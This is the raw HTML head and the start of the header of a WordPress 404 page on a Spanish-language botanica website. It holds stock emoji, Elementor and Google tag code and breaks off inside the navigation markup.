

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/amarres-de-amor-en-brownsville-texas/
body_size: 18573
content:


<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Página no encontrada ~</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:title" content="Página no encontrada ~" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/botanicavirgenmorena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://botanicavirgenmorena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" />
<meta name="google-site-verification" content="l1tHSc9RBBi073qsTdj7YR-bVocnQZlYjODEFma3pFs" />
 

<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="error404 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-2836">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-65d7c2a e-flex e-con-boxed e-con e-parent" data-id="65d7c2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1f7bef e-con-full e-flex e-con e-child" data-id="e1f7bef" data-element_type="container">
				<div class="elementor-element elementor-element-5fae003 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fae003" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://botanicavirgenmorena.com">
			<img width="240" height="59" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png" class="attachment-full size-full wp-image-45" alt="cropped logotipo virgen morena" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena.png 240w, https://botanicavirgenmorena.com/wp-content/uploads/2018/03/cropped-logotipo-virgen-morena-130x32.png 130w" sizes="(max-width: 240px) 100vw, 240px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b4295b e-con-full e-flex e-con e-child" data-id="5b4295b" data-element_type="container">
				<div class="elementor-element elementor-element-70fdcf6 eael-hamburger--mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70fdcf6" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 767px) {
                            .eael-hamburger--mobile {
